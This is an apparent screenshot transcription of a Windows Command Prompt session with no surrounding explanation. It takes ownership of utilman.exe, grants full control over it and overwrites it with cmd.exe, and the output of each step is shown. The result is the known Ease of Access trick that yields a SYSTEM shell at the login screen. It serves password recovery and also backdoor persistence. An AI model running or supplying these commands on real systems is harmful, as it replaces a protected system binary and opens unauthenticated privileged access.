 Command Prompt
C:\> takeown /f c:\Windows\System32\utilman.exe
SUCCESS: The file (or folder): "c:\Windows\System32\utilman.exe" now owned by user "PURECHAOS\Administrator".
C:\> icacls C:\Windows\System32\utilman.exe /grant Administrator:F
processed file: C:\Windows\System32\utilman.exe
Successfully processed 1 files; Failed processing 0 files
C:\> copy c:\Windows\System32\cmd.exe C:\Windows\System32\utilman.exe
Overwrite C:\Windows\System32\utilman.exe? (Yes/No/All): yes
1 file(s) copied.